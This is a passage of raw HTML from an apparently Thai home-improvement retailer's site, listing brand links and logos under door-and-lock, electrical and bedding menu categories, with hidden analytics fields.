																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-26.png')" data-l1="N888" data-value="6091159" ga-index="41">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091159" value="N888"/>
																		<input type="hidden" class="gtmImage-6091159" value="https://static.homepro.co.th/campaign/_default/DW LOGO-26.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MODERNWOOD" data-name="MODERNWOOD" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Modernwood.jpg')" data-l1="MODERNWOOD" data-value="6091162" ga-index="42">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091162" value="MODERNWOOD"/>
																		<input type="hidden" class="gtmImage-6091162" value="https://static.homepro.co.th/campaign/_default/Modernwood.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/2010 PLUS" data-name="2010 PLUS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/logo2010.JPG')" data-l1="2010 PLUS" data-value="6140868" ga-index="43">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6140868" value="2010 PLUS"/>
																		<input type="hidden" class="gtmImage-6140868" value="https://static.homepro.co.th/campaign/_default/logo2010.JPG"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/COLT LITE" data-name="COLT LITE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/COLTLITE LOGO.png')" data-l1="COLT LITE" data-value="6140882" ga-index="44">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6140882" value="COLT LITE"/>
																		<input type="hidden" class="gtmImage-6140882" value="https://static.homepro.co.th/campaign/_default/COLTLITE LOGO.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=KRUKER" data-name="KRUKER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/logo-kruker.png')" data-l1="KRUKER" data-value="6140902" ga-index="45">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6140902" value="KRUKER"/>
																		<input type="hidden" class="gtmImage-6140902" value="https://static.homepro.co.th/campaign/_default/logo-kruker.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MI-LOCK" data-name="MI-LOCK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/logo-milock-e1518604896668.png')" data-l1="MI-LOCK" data-value="6140904" ga-index="46">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6140904" value="MI-LOCK"/>
																		<input type="hidden" class="gtmImage-6140904" value="https://static.homepro.co.th/campaign/_default/logo-milock-e1518604896668.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MUL-T-LOCK" data-name="MUL-T-LOCK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/MulTLock.png')" data-l1="MUL-T-LOCK" data-value="6140905" ga-index="47">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6140905" value="MUL-T-LOCK"/>
																		<input type="hidden" class="gtmImage-6140905" value="https://static.homepro.co.th/campaign/_default/MulTLock.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/WHITCO" data-name="WHITCO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/whitco.png')" data-l1="WHITCO" data-value="6140908" ga-index="48">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6140908" value="WHITCO"/>
																		<input type="hidden" class="gtmImage-6140908" value="https://static.homepro.co.th/campaign/_default/whitco.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SOLO" data-name="SOLO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SOLO.png')" data-l1="SOLO" data-value="6140906" ga-index="49">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6140906" value=""/>
																		<input type="hidden" class="gtmImage-6140906" value="https://static.homepro.co.th/campaign/_default/SOLO.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/JSS" data-name="JSS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/JSS.png')" data-l1="JSS" data-value="6140909" ga-index="50">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6140909" value="JSS"/>
																		<input type="hidden" class="gtmImage-6140909" value="https://static.homepro.co.th/campaign/_default/JSS.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MASTER LOCK" data-name="MASTER LOCK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/master-lock-logo-trans-750x193.png')" data-l1="MASTER LOCK" data-value="6140910" ga-index="51">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6140910" value="MASTER LOCK"/>
																		<input type="hidden" class="gtmImage-6140910" value="https://static.homepro.co.th/campaign/_default/master-lock-logo-trans-750x193.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DUNLOP" data-name="DUNLOP" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DUNLOP.png')" data-l1="DUNLOP" data-value="6141212" ga-index="52">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141212" value="DUNLOP"/>
																		<input type="hidden" class="gtmImage-6141212" value="https://static.homepro.co.th/campaign/_default/DUNLOP.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/ELT" class="l1-link ELT">
												<span>ระบบไฟฟ้าและความปลอดภัย</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/ELECKTA" data-name="ELEKTRA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/eleckta-logo200x200_px.png')" data-l1="ELEKTRA" data-value="4272884" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272884" value="ELEKTRA"/>
																		<input type="hidden" class="gtmImage-4272884" value="https://static.homepro.co.th/campaign/_default/eleckta-logo200x200_px.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PANASONIC" data-name="PANASONIC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/panasonic_200x200.png')" data-l1="PANASONIC" data-value="4272879" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272879" value="PANASONIC"/>
																		<input type="hidden" class="gtmImage-4272879" value="https://static.homepro.co.th/brandimage/panasonic_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/ELT?b=YAZAKI" data-name="YAZAKI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_yazaki_200x200.png')" data-l1="YAZAKI" data-value="4272883" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272883" value="YAZAKI"/>
																		<input type="hidden" class="gtmImage-4272883" value="https://static.homepro.co.th/brandimage/20210402_yazaki_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/ELT?b=BCC" data-name="BCC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210505_bcc_200x200.png')" data-l1="BCC" data-value="4272880" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272880" value="BCC"/>
																		<input type="hidden" class="gtmImage-4272880" value="https://static.homepro.co.th/brandimage/20210505_bcc_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HACO" data-name="HACO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/haco_200x200.png')" data-l1="HACO" data-value="4272881" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272881" value="HACO"/>
																		<input type="hidden" class="gtmImage-4272881" value="https://static.homepro.co.th/brandimage/haco_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/ELT?b=TOSHINO" data-name="TOSHINO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/toshino_200x200.png')" data-l1="TOSHINO" data-value="4272882" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272882" value="TOSHINO"/>
																		<input type="hidden" class="gtmImage-4272882" value="https://static.homepro.co.th/brandimage/toshino_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/homesolar" data-name="HOME SOLAR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Home Solar_200x200.png')" data-l1="HOME SOLAR" data-value="4529867" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4529867" value="HOME SOLAR"/>
																		<input type="hidden" class="gtmImage-4529867" value="https://static.homepro.co.th/campaign/_default/Home Solar_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SCHNEIDER" data-name="SCHNEIDER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/schneider_200x200.png')" data-l1="SCHNEIDER" data-value="4272885" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272885" value="SCHNEIDER"/>
																		<input type="hidden" class="gtmImage-4272885" value="https://static.homepro.co.th/brandimage/schneider_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/luxen" data-name="LUXEN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/LUXEN_200x2000.png')" data-l1="LUXEN" data-value="4529869" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4529869" value="LUXEN"/>
																		<input type="hidden" class="gtmImage-4529869" value="https://static.homepro.co.th/campaign/_default/LUXEN_200x2000.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/delight" data-name="DELIGHT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Delight_200x200.png')" data-l1="DELIGHT" data-value="4529991" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4529991" value="DELIGHT"/>
																		<input type="hidden" class="gtmImage-4529991" value="https://static.homepro.co.th/campaign/_default/Delight_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SCG" data-name="SCG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/scg_200x200.png')" data-l1="SCG" data-value="4529992" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4529992" value="SCG"/>
																		<input type="hidden" class="gtmImage-4529992" value="https://static.homepro.co.th/campaign/_default/scg_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PHILIPS" data-name="PHILIPS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Philips.png')" data-l1="PHILIPS" data-value="4529993" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4529993" value="PHILIPS"/>
																		<input type="hidden" class="gtmImage-4529993" value="https://static.homepro.co.th/campaign/_default/Philips.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TRANSPOWER" data-name="TRANSPOWER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TRANSPOWER_200X200.PNG')" data-l1="TRANSPOWER" data-value="4529994" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4529994" value="TRANSPOWER"/>
																		<input type="hidden" class="gtmImage-4529994" value="https://static.homepro.co.th/campaign/_default/TRANSPOWER_200X200.PNG"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/RANZZ" data-name="RANZZ" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/RANZZ_200X200.png')" data-l1="RANZZ" data-value="4531047" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4531047" value="RANZZ"/>
																		<input type="hidden" class="gtmImage-4531047" value="https://static.homepro.co.th/campaign/_default/RANZZ_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BTICINO" data-name="BTICINO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Bticino_200x200.png')" data-l1="BTICINO" data-value="4531296" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4531296" value="BTICINO"/>
																		<input type="hidden" class="gtmImage-4531296" value="https://static.homepro.co.th/campaign/_default/Bticino_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/ELT?b=DATA" data-name="DATA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_data_200x200.png')" data-l1="DATA" data-value="4272886" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272886" value="DATA"/>
																		<input type="hidden" class="gtmImage-4272886" value="https://static.homepro.co.th/brandimage/20210402_data_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/OSDA" data-name="OSDA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Osda_200x200.png')" data-l1="OSDA" data-value="4531301" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4531301" value="OSDA"/>
																		<input type="hidden" class="gtmImage-4531301" value="https://static.homepro.co.th/campaign/_default/Osda_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ANITECH" data-name="ANITECH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ANITECH_200x200.png')" data-l1="ANITECH" data-value="4531612" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4531612" value="ANITECH"/>
																		<input type="hidden" class="gtmImage-4531612" value="https://static.homepro.co.th/campaign/_default/ANITECH_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SUNNY" data-name="SUNNY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SUNNY_200x200.png')" data-l1="SUNNY" data-value="4535072" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4535072" value="SUNNY"/>
																		<input type="hidden" class="gtmImage-4535072" value="https://static.homepro.co.th/campaign/_default/SUNNY_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SOKAWA" data-name="SOKAWA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SOKAWA_200X200.png')" data-l1="SOKAWA" data-value="4535111" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4535111" value="SOKAWA"/>
																		<input type="hidden" class="gtmImage-4535111" value="https://static.homepro.co.th/campaign/_default/SOKAWA_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SMILE" data-name="SMILE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SMILE_200X200.png')" data-l1="SMILE" data-value="4535112" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4535112" value="SMILE"/>
																		<input type="hidden" class="gtmImage-4535112" value="https://static.homepro.co.th/campaign/_default/SMILE_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/powerconnex" data-name="POWERCONNEX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/POWERCONNEX_200x200.png')" data-l1="POWERCONNEX" data-value="4536132" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4536132" value="POWERCONNEX"/>
																		<input type="hidden" class="gtmImage-4536132" value="https://static.homepro.co.th/campaign/_default/POWERCONNEX_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/VOX" data-name="VOX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/VOX_200x200.png')" data-l1="VOX" data-value="4536144" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4536144" value="VOX"/>
																		<input type="hidden" class="gtmImage-4536144" value="https://static.homepro.co.th/campaign/_default/VOX_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/RACER" data-name="RACER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Racer_200x200.png')" data-l1="RACER" data-value="4536145" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4536145" value="RACER"/>
																		<input type="hidden" class="gtmImage-4536145" value="https://static.homepro.co.th/campaign/_default/Racer_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/winniegadget" data-name="Sebo" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Sebo_200x200.png')" data-l1="Sebo" data-value="4824423" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824423" value="Sebo"/>
																		<input type="hidden" class="gtmImage-4824423" value="https://static.homepro.co.th/campaign/_default/Sebo_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/NNN" data-name="NNN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/NNN_200x200.png')" data-l1="NNN" data-value="4536146" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4536146" value="NNN"/>
																		<input type="hidden" class="gtmImage-4536146" value="https://static.homepro.co.th/campaign/_default/NNN_200x200.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/BED" class="l1-link BED">
												<span>ห้องนอนและเครื่องนอน</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/HLS" data-name="HOME LIVING STYLE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_hls_200x200.png')" data-l1="HOME LIVING STYLE" data-value="4272906" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272906" value="HOME LIVING STYLE"/>
																		<input type="hidden" class="gtmImage-4272906" value="https://static.homepro.co.th/brandimage/20210402_hls_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DUNLOPILLO" data-name="DUNLOPILLO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DLP_PRILogo_Black_200x200.png')" data-l1="DUNLOPILLO" data-value="4272903" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272903" value="DUNLOPILLO"/>
																		<input type="hidden" class="gtmImage-4272903" value="https://static.homepro.co.th/campaign/_default/DLP_PRILogo_Black_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LOTUS" data-name="LOTUS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/lotus_200x200.png')" data-l1="LOTUS" data-value="4272907" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272907" value="LOTUS"/>
																		<input type="hidden" class="gtmImage-4272907" value="https://static.homepro.co.th/brandimage/lotus_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SLUMBERLAND" data-name="SLUMBERLAND" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/slumberland_200x200.png')" data-l1="SLUMBERLAND" data-value="4272908" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272908" value="SLUMBERLAND"/>
																		<input type="hidden" class="gtmImage-4272908" value="https://static.homepro.co.th/brandimage/slumberland_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/FROLINA" data-name="FROLINA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20220427_frolina_200x200.png')" data-l1="FROLINA" data-value="4272909" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272909" value="FROLINA"/>
																		<input type="hidden" class="gtmImage-4272909" value="https://static.homepro.co.th/brandimage/20220427_frolina_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LADY_AMERICANA" data-name="LADY AMERICANA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_lady_americana_200x200.png')" data-l1="LADY AMERICANA" data-value="4272904" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272904" value="LADY AMERICANA"/>
																		<input type="hidden" class="gtmImage-4272904" value="https://static.homepro.co.th/brandimage/20210402_lady_americana_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PICASSO" data-name="EAZYBED" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20220808_picasso_200x200.png')" data-l1="EAZYBED" data-value="4272905" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272905" value="EAZYBED"/>
																		<input type="hidden" class="gtmImage-4272905" value="https://static.homepro.co.th/brandimage/20220808_picasso_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/WOODFIELD" data-name="WOODFIELD" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_woodfield_200x200.png')" data-l1="WOODFIELD" data-value="4362321" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362321" value="WOODFIELD"/>
																		<input type="hidden" class="gtmImage-4362321" value="https://static.homepro.co.th/brandimage/20240321/20240321_woodfield_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SEALY" data-name="SEALY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_sealy_200x200.png')" data-l1="SEALY" data-value="4362322" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362322" value="SEALY"/>
																		<input type="hidden" class="gtmImage-4362322" value="https://static.homepro.co.th/brandimage/20240321/20240321_sealy_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/BED?b=ME%20LIVING" data-name="ME LIVING" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_me_living_200x200.png')" data-l1="ME LIVING" data-value="4362323" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362323" value="ME LIVING"/>
																		<input type="hidden" class="gtmImage-4362323" value="https://static.homepro.co.th/brandimage/20240321/20240321_me_living_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/THAIBULL" data-name="THAIBULL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/thaibull-fn_200x200.jpg')" data-l1="THAIBULL" data-value="4362324" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362324" value="THAIBULL"/>
																		<input type="hidden" class="gtmImage-4362324" value="https://static.homepro.co.th/campaign/_default/thaibull-fn_200x200.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/FOUNTAIN" data-name="FOUNTAIN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_Fountain.jpg')" data-l1="FOUNTAIN" data-value="4364310" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4364310" value="FOUNTAIN"/>
																		<input type="hidden" class="gtmImage-4364310" value="https://static.homepro.co.th/brandimage/20240321/20240321_Fountain.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/OMAZZ" data-name="OMAZZ" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_omazz_200x200.png')" data-l1="OMAZZ" data-value="4362326" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362326" value="OMAZZ"/>
																		<input type="hidden" class="gtmImage-4362326" value="https://static.homepro.co.th/brandimage/20240321/20240321_omazz_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SANTAS" data-name="SANTAS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_santas_200x200.png')" data-l1="SANTAS" data-value="4362327" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362327" value="SANTAS"/>
																		<input type="hidden" class="gtmImage-4362327" value="https://static.homepro.co.th/brandimage/20240321/20240321_santas_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/JESSICA" data-name="JESSICA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_jessica_200x200.png')" data-l1="JESSICA" data-value="4362328" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362328" value="JESSICA"/>
																		<input type="hidden" class="gtmImage-4362328" value="https://static.homepro.co.th/brandimage/20240321/20240321_jessica_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/SleepHappy" data-name="SleepHappy" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SleepHappy_200x200_logo.png')" data-l1="SleepHappy" data-value="4581773" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4581773" value="SleepHappy"/>
																		<input type="hidden" class="gtmImage-4581773" value="https://static.homepro.co.th/campaign/_default/SleepHappy_200x200_logo.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/solomonmattress" data-name="SOLOMON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/solomon_200x200.png')" data-l1="SOLOMON" data-value="5008339" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008339" value="SOLOMON"/>
																		<input type="hidden" class="gtmImage-5008339" value="https://static.homepro.co.th/campaign/_default/solomon_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SYNDA" data-name="SYNDA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_synda_200x200.png')" data-l1="SYNDA" data-value="4362331" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362331" value="SYNDA"/>
																		<input type="hidden" class="gtmImage-4362331" value="https://static.homepro.co.th/brandimage/20240321/20240321_synda_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ZINNIA" data-name="ZINNIA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_zinnia_200x200.png')" data-l1="ZINNIA" data-value="4362332" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362332" value="ZINNIA"/>
																		<input type="hidden" class="gtmImage-4362332" value="https://static.homepro.co.th/brandimage/20240321/20240321_zinnia_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/KINGKOIL" data-name="KINGKOIL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/BED/20240604_kingkoil_200x200.png')" data-l1="KINGKOIL" data-value="4510829" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510829" value="KINGKOIL"/>
																		<input type="hidden" class="gtmImage-4510829" value="https://static.homepro.co.th/brandimage/20240619/BED/20240604_kingkoil_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MIDAS" data-name="MIDAS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Midas_Logo-01.jpg')" data-l1="MIDAS" data-value="4362333" ga-index="21">
